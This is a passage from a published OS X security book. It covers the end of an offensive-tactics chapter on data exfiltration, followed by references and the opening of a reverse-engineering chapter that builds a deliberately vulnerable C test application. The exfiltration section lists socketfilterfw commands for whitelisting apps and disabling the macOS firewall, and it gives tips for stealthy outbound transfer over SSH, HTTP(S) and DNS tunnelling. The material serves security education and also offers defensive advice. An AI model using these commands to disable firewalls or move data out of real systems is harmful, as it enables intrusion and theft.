
CHAPTER 7: Offensive Tactics
154
At the heart of the matter there are only a few directories (which we have
looked at in other Chapters) that matter to us, the main ones being the
home directories of the users and the other being to dump password files
for cracking. These two main directories are usually then extracted to our
attacking system to be mulled over to find more password or other possible
directories where information is being stored on the local machine or on the
network.
Though a question remains as to what to do to get this information off the
system we’re attacking. So we’ve copied all of our “acquired” data into once
place and we’ve packaged it up into a tar ball (.tar.gz file) and we’re waiting
to exfiltrate it, but we run into an issue, we can’t communicate directly to
our machine as that would be a bit too obvious if we just FTP the data to
ourselves.
FIGURE 7.17 OS X Reset Password Utility Credit: Apple

Introduction 155
In most home user environments you can move around large files and the
user would be none the wiser as most users lack the utilities to detect data
exfiltration. In corporate environments we’ve discovered that even if they have
a million dollars worth of sensors in place, odds are it’s not being watched very
well for anomalous data transfer into and out of the environment, but there
are always exceptions.
Let’s take some time and look at a few of the technologies that could be
hindering our progress (in a corporate environment) or ways that we can
remain discreet.
Local Firewall—In the case of the local OS X firewall we must look at it from
the prospective of its purpose. It is a basic (very basic) rule based application
layer firewall. It is meant to keep the system “hidden” on the network and only
permit communication to and from the system from authorized applications
and listening services. The great part about already being on the system is that
we can do a few things to the firewall; add our own authorized applications,
use one that is on the trusted apps list, or just turn the firewall off.
List Trusted Applications: /usr/libexec/ApplicationFirewall/socketfilterfw
--listapps /Applications/another.app
Add Application: /usr/libexec/ApplicationFirewall/socketfilterfw --add /
Applications/another.app
Remove Application: /usr/libexec/ApplicationFirewall/socketfilterfw
--remove /Applications/another.app
Unblock an application: /usr/libexec/ApplicationFirewall/socketfilterfw
--unblockapp /Applications/another.app
Kill firewall: /usr/libexec/ApplicationFirewall/socketfilterfw --setglobalstate
off
Remember the goal is to be stealthy so use the least noticeable tactic first, like
see if they have IRC, Skype, AIM, or some other program capable of file transfer
added to the firewall trusted applications list to be able to get your files out
with. If you wish to look at the other commands in socketfilterfw you can use
the -h option.
Corporate Firewall—Unless there is something seriously wrong with the
corporate firewall you will most likely not be able to manipulate it in the
same way that you are able to manipulate the local firewall. Good news for
you though, most corporate firewalls are designed to keep people out, not
keep data in. What is means is that if you are having trouble getting your data
out on non-standard ports, switch to standard traffic ones such as 22 (SSH),
80(HTTP), and 443(HTTPS).
If that does not work, set up a listener on your internet facing system and
attempt to make connections to it to find an open port on the firewall. If, on

CHAPTER 7: Offensive Tactics
156
the other hand, they let traffic out on port 22, jump for joy and SCP the data
from your target to your dummy box in the aether. Never send traffic directly
back to yourself if you are attempting to be stealthy, you could get yourself
blocked if they find you.
Outbound Proxy—You’ve run into a situation where you have tried to get out
on 22, but the firewall will not let you. You’ve tried to send data across 80 and
443, but the packet filtering firewall recognizes those are not Web requests or
it will not allow outbound connects and forces you to go to the proxy. There
are couple alternatives here we can use to possibly get the data out, we could
attempt to send our traffic over port 53 (DNS) or we could setup a “legitimate”
Website and upload our file over SSL to it.
While setting up a Website to upload a file is achievable without too much dif-
ficulty, sending a file over port 53 and disguising it as DNS traffic would require
an effort beyond the scope of this book, fear not though, we have an option for
DNS. For DNS you can look at a tool (set of scripts) like OzymanDNS by Dan
Kaminsky. A great tutorial is available by Andreas Gohr (http://www.splitbrain.
org/blog/2008-11/02-dns_tunneling_made_simple).
The moral of the story when it comes to exfiltration of data is to be quietly
persistent. There will almost always be a hole in the armor somewhere or some
process you can access that will allow you to send data outbound at a given
time during the day (like normal work hours). Understanding your target’s
business processes (where possible) is a great way to discover faults in those
processes to leverage against them.
SUMMARY
We’ve come to the end of yet another Chapter in your continual journey to
understanding not only OS X related security topics, but a greater understanding
how all these security vulnerabilities play out in the big picture. We’ve covered
some examples of remote exploits, Web exploits, physical exploits, and ways to
take data from the targets that we’ve successfully exploited.
What of the defense? The easiest defense of all is to mind what’re doing on
the internet and in general. There will always be a circumstance to which you
cannot defend your workstation from danger such as 0-days or leaving it at the
bar when you’ve had a bit too much to drink, but you can mitigate the impact
of compromise. Always keep at least the base level of security; what we mean
by this is if you cannot run something better than the built in Application
Firewall, at least use it to help deter network based attacks. Antivirus has never

157
References
been particularly good at stopping malware on OS X (or Linux) systems, but
there are options like ClamAV and most of the large antivirus companies such
as Avast, McAfee, and Symantec offer products.
From the prospective of corporate security attempt to mitigate damage as
much as possible by implementing measure to prevent the loss of data. Some
data may escape due to user error, but don’t lose plans for the next stealth
fighter or a 100 million credit-cards, because you didn’t implement basic
security tools and techniques such as a network based packet filtering fire-
wall, outbound traffic proxy, and least privilege principle (remember the clerk
usually does not need to be root). Always remember that security products
are never perfect, people will always do what they want, and someone will
eventually get in, but when they do you can limit the impact and make them
not want to come back.
REFERENCES
Brod (n.d.). Trojan:BASH/QHost.WB. Retrieved from F-Secure: <http://www.f-secure.com/weblog/
archives/00002206.html>.
Arthur, C. (n.d.). Apple readies Flashback malware removal tool: but how big is the risk?
Retrieved from The Guardian: <http://www.guardian.co.uk/technology/2012/apr/12/
apple-flashback-malware-tool-risks>.
Reisinger, D. (n.d.). Mac OS X Lion reveals passwords in sleep mode? Retrieved from CNET: <http://news.
cnet.com/8301-13506_3-20084051-17/mac-os-x-lion-reveals-passwords-in-sleep-mode/>.
F-Secure (n.d.). Trojan-Downloader:OSX/Flashback.K. Retrieved from F-Secure Threats: <http://
www.f-secure.com/v-descs/trojan-downloader_osx_flashback_k.shtml>.
Whitney, L. (n.d.). Fighting Flashback, Apple issues second Mac update. Retrieved from CNET: <http://news.
cnet.com/8301-13579_3-57410389-37/fighting-flashback-apple-issues-second-mac-update/>.
McAfee Labs (n.d.). Protecting Yourself from the Conficker Worm. Retrieved from McAfee Labs: <http://
www.mcafee.com/us/threat-center/conficker.aspx>.
Microsoft (n.d.). Microsoft Security Bulletin MS08-067—Critical. Retrieved from Microsoft Secuirty
TechCenter: <http://technet.microsoft.com/en-us/security/bulletin/ms08-067>.
Perla, E., & Oldani, M. (2010). A guide to kernel exploitation attacking the core. Syngress.
James, P. (n.d.). Trojan Horse Masquerades as Flash Player Installer Package. Retrieved from Intego:
<http://www.intego.com/mac-security-blog/intego-security-memo-september-26-2011-mac-
flashback-trojan-horse-masquerades-as-flash-player-installer-package/>.
UPnP Forum (n.d.). UPnP Device Architecture 1.0. Retrieved from UPnP Forum: <http://www.upnp.
org/specs/arch/UPnP-arch-DeviceArchitecture-v1.0-20080424.pdf>.

This page is intentionally left blank

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00008-3
159
CHAPTER 8
Reverse Engineering
CONTENTS
Introduction .............159
The Basics ...............160
Coding ............................161
Decompiling Journey ..... 166
CPU Registers ........................ 166
Memory Monster ................... 172
Assembly Time ...................... 175
Ripping It Apart ..................... 177
Taking It Home ...................... 181
Analysis Techniques .....182
Summary .................183
References ...............183
INTRODUCTION
Welcome to one of the coolest and possibly one of the most difficult subjects in
all of hackerdom to grasp and master, reverse engineering. What does a hacker
need, to be a great reverse engineer? Usually copious amounts of free time,
the ability to grasp some abstract concepts (we’ll cover some in this chapter),
and a love of figuring out how applications truly work at their core. Reverse
engineering is a bit of misnomer for this chapter, as the body of work reverse
engineering covers is vast and can cover everything from the physical shell of
the MacBook to how Angry Birds keeps score.
What you use reverse engineering tools and techniques for is purely an
extension of what question you’re trying to answer. For instance if we
wanted to find out why a MacBook body might be more sturdy than another
company’s laptop body we could measure the case, check dimensions, do a
material analysis, check for electronic placement inside the case, and so on
ad nauseam.
Material science may be your thing, but it’s not really our specialty, so for our
purposes we’re mostly going to be discussing disassembling and bug hunting
as we journey through the chapter. The techniques we’ll talk about here can be
utilized to figure out the clever methods other programmers have implemented,
or where they have not checked input of a variable properly, which results in a
potential vulnerability.
To get into the correct state of mind to start down the reserve engineering path,
we need to first frame what we’re talking about with the usual disclaimer of
“circumventing security measures on commercial software may not be legal,
and we’re not lawyers so do so with software you have permission to chew up.”
That being said, let’s get exploring.

CHAPTER 8: Reverse Engineering
160
THE BASICS
Step one in this long road is to understand exactly what we’re faced with when
attempting to peel back the layers of an application. At their most basic level,
high level computing languages (referred to in that way due to their layers of
abstraction from the actual machine code) such as C++, Objective-C, PHP,
Perl, and so on come in two basic varieties.
Interpreted—An interpreted language such as Perl and PHP uses an interpreter
(clever right?) to read your instructions and convert them to machine code
on the fly. After the interpreter finishes with the instruction set it removes the
machine code and waits for the next program to run.
An example would be a simple Perl script to increment a variable (see Table 8.1).
Look at that Perl code, six whole lines accomplished our goal of incrementing
a number from 0 to 5. So why is this impressive? Behind the scene the Perl
has used the interpreter to transform that very understandable English into
something that looks closer to the example below.
This is the traditional binary (1s and 0s) that flows through the CPU of your
computer for every action you do. If this does not look familiar allow us to
expand on the topic briefly. The example in Table 8.2 is a representation of
pure machine code, the lowest level of instruction being sent to the processer.
Table 8.1 Simple Perl Counting Script
#!/usr/bin/perl
for($count = 0; $count <= 5; $count++){
print $count;
$count++;
}
print “Done!”;
Table 8.2 Machine Code Representation of a Factorial Algorithm
00100000000001000000000000000110
00100000000000100000000000000001
00011000100000000000000000000100
01110000100000100001000000000010
00100000100001000000000000000001
00011100100000001111111111111110
00000011111000000000000000001000

The Basics 161
The interpreter in Perl takes your code and after a few transformations it turns
it into bits to send to the CPU, as the CPU cannot understand the functions
you wrote in English. If you’re still a bit confused by the process, have no fear,
we will return to this discussion shortly.
Compiled—A compiled language, such as C++, Delphi, C#, or Java, is taken
by the compiler and transformed into some form of an executable. Within
this class we actually have two sub-classes of compiled applications; the
first is a language that generates native machine code and the second is a
language that generates some form of intermediate code, usually referred to
as byte code.
Unlike a language compiled directly into machine code, to be executed by the
processer on the system in which you are running it, byte code is interpreted
by a virtual machine running on that system. A prime example of this model
would be the Java Virtual Machine (JVM).
There won’t be a test over the language differences, but it’s good to understand
the different aspects of the languages as we begin discussing the different
techniques and tools used to analyze and dissect the compiled code. The
reason we’re going to be focusing on compiled applications is that most of the
applications you install from places like the Apple App Store, or download to
your OS X system, are already pre-compiled Objective-C code.
Coding
In this section we’re going to be focusing on two main programming languages,
Objective-C (A superset of C) and Assembly. We’ll be focusing on these two
languages, because when you take the compiled binary of an Objective-C
application and toss it into one of the tools we’ll be using, such as otool or
OllyDBG, it will invariably be turned into Assembly mnemonics (key words)
so that you are able to read what is happening on inside the application, in a
human readable (non-binary) format. Assembly is a low level programming
language specific to the processor architecture on which you will be executing
the code, and is the last transformation step before your application becomes
machine code. For example, on OSX we will be concerning ourselves with
x86-64 opcodes, and on an iPhone application we would be looking at ARM
based opcodes.
NOTE
The terms opcode (operational code) and mnemonic have the same meaning in assembly and
are a reference to the operation that the instruction will perform.

CHAPTER 8: Reverse Engineering
162
To begin, let’s build a little C application inside of Xcode (Apple’s default and
preferred development environment for OS X and iOS). Xcode is a very powerful
integrated development environment (IDE), and can perform all kinds of
tricks for you, automatically, such as interface design and code prediction. It
also includes error checking and simulators for OS X and iOS (iPhone and
iPad). One of the nicer features of Xcode is the Apple LLVM Compiler, which
has full support for C, Objective-C, and C++ as of Xcode 4 (Apple). Enough
with the marking blurb on how great Xcode is (it is pretty cool), let’s get to
building our application.
You can install Xcode to your OSX system from the App Store, just by doing
a search for “Xcode.” After a few clicks you should be able to download and
install Xcode. Depending on if you have a developer account (if you want a dev
account you can go to https://developer.apple.com/programs/), or not, it may
have a nominal fee for the application (see Figure 8.1).
After Xcode has been installed on your computer, you should be able to find it
in your Launchpad. Launching the application should result in the following
screen, welcoming you to Xcode. From here we will want to create a new
project, the easiest way is to follow File->New->Project (the keyboard shortcut
is Shift + Command + N).
In Figure 8.2, we see the new project window from the Xcode. You will need
to select Command Line Tool, and next which will bring you to fill out some
basic project details. We’re selecting the Command Line Tool option because
the application we’re creating will be run from the command line, only. This
means it’s not going to end up being graphical in nature.
After filling out those basic details for your application click on the Next button
and then choose a location to save the project. Figure 8.3 shows a Product
Name of VulnAppCLI, which is what we’ve called our application, but you can
name it anything you wish. The rest of the details need to be filled out, but will
not have much effect on what we’re going to do.
Once you’ve saved the project file, you should be presented with a “main
screen” allowing you to see further details about the application you
NOTE
Though we will be using C to build our test application, a lot of the examples in this chapter
assume you have access to things such as OS X, iOS, Windows, the Internet, patience, etc. If this
is not the case, you can follow along, or find alternative applications to do things, such as Eclipse
and GCC, but it won’t be as easy to reproduce the examples in this chapter.

The Basics 163
FIGURE 8.1 Xcode in the OS X App Store
FIGURE 8.2 New Project Window in Xcode

CHAPTER 8: Reverse Engineering
164
are creating. If we were going to make a complex or more fully featured
application it would be important to pay closer attention to the details, but
for now we’re just going to jump straight into the code and get to work being
a “lazy programmer.”
At this point, we’re ready to get this project rolling (see Figure 8.4). You need
to click on the main.c file in the explorer to the left, under the VulnAppCLI
folder. Remember, we saved our project as VulnAppCLI, so any files we want
to modify will be under the folder with this same name. This will open the
application code so that we can begin our work. A screen similar to Figure 8.5
should indicate success, which should be very sparse looking code.
We can see in Figure 8.5 that Xcode will generate some of the basic code
framework for us to use, and it even indicates to us where we can place our
shiny new code right (notice the “insert code here…” line) above the “Hello
World.”
FIGURE 8.3 Project Details for Your New C Application
NOTE
We only say “lazy programmer” because we will be purposefully setting up a vulnerable appli-
cation for the purpose of our own analysis. If you want to know more about iOS and OSX
programming the proper way we recommend checking out Mac OS X Lion App Development
by Kevin Hoffman, iOS Programming—The Big Nerd Ranch Guide, and of course Apple’s own
development documents.

The Basics 165
Figure 8.6 depicts our completed vulnerable application, with all the code
added in already. So now let’s get you up to speed, as well. Figure 8.7 shows
a close-up of the code. We’ve kept it simple, to make our examples easy to
follow.
For now we’ll just let this sit in Xcode as we start to learn a few basic facts about
decompiling, memory registers, assembly programming, and generally being
evil. If you’re wondering why we chose not to create an Objective-C based
application, it is due to the fact that it would create undo complexity where a
simple C application will suffice.
FIGURE 8.4 Xcode Project Start Page
FIGURE 8.5 Xcode’s Project with Our Vulnerable Application Code

CHAPTER 8: Reverse Engineering
166
Decompiling Journey
CPU Registers
Now that we’ve created our vulnerable test application; we’re going to
continue down the road a bit further, into the realm of assembly analysis and
decompiling. To do that we’re going to need some background on the guts of
assembly mnemonics, and how they interact with the machine code in the
compiled application.
Assembly is, in most cases, a 1 to 1 instruction match from machine code.
What we mean by this is that one block of machine code (10110) will directly
translate to assembly code (mov). What this allows us to do is to use a program
like OllyDBG or IDA (Interactive Disassembler) to further translate that
Assembly code into a higher level programming language such as C, C++,
Objective-C, and so on. We’ll not be covering IDA in this book due to the cost
of the commercial application (it does have a demo for limited evaluation, and
a freeware version for windows that is a few updates behind) for the readers,
but if you want a future career in reverse code engineering you will inevitably be
crossing paths with IDA (http://www.hex-rays.com/products/ida/index.shtml).
Even though we will not be using IDA in our examples we reasoned that we
should at least show you what IDA looks like and provide a brief explination of
what is occurring. In Figure 8.8 IDA has loaded notepad.exe and has mapped all
of notepad’s functions, imports, exports, and structures into various windows
to better assist us with analyzing the application. We could not even begin to
FIGURE 8.6 Xcode’s Project with Our Vulnerable Application Code

The Basics 167
elaborate on the intricacies of IDA in so short of space, but is certainly worth
looking into should it peak your interest. We recommend reading The IDA
Pro Book: The Unofficial Guide to the World’s Most Popular Disassembler by Chris
Eagle.
In Figure 8.9 we can see almost the exact same information as is displayed in
IDA in Figure 8.8 with the main difference being presentation. OllyDbg is laid
out in four main windows (starting from the left-top and moving clockwise),
the CPU window (handles the instructions currently be processed), the Register
window (monitors the registers), the Hex Dump (ASCII translations), and the
FIGURE 8.7 Our Vulnerable Code as it Sits in Xcode
